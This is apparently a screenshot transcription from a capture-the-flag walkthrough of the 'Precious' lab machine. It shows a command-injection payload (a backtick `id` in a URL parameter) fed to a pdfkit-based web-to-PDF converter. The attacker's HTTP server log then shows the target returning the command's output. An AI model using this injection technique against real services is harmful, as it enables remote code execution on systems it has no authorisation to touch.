 Convert Web Page to P... asd@asd: ~/Scrivania/P... Precious gio 4 mag, 11:16
Convert Web Page to PDF × +
precious.htb
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU »
Convert Web Page to PDF
Enter URL to fetch
http://10.10. :8000?name=%20`id`
Submit
asd@asd: ~/Scrivania/Precious
(asd㉿asd)-[~/Scrivania/Precious]
$ exiftool s1xqdodg7n0bp7mjav7zjbbe4×3aywyj.pdf
ExifTool Version Number : 12.39
File Name : s1xqdodg7n0bp7mjav7zjbbe4×3aywyj.pdf
Directory : .
File Size : 17 KiB
File Modification Date/Time : 2023:05:04 05:08:48-04:00
File Access Date/Time : 2023:05:04 05:09:01-04:00
File Inode Change Date/Time : 2023:05:04 05:09:00-04:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Page Count : 1
Creator : Generated by pdfkit v0.8.6
(asd㉿asd)-[~/Scrivania/Precious]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.189 - - [04/May/2023 05:16:06] "GET /?name=%20uid=1001(ruby)%20gid=1001(ruby)%20groups=1001(ruby) HTTP/1.1
" 200 -